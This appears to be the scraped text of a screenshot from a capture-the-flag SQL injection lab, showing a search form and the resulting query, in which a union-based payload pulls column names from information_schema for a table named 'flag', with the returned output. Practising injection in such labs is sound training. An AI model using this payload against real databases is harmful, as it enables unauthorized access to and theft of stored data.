 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union all select 1,group_concat(column_name) from information_schema.columns where
table_name = 'flag' -- '
ID: 1
Data: flag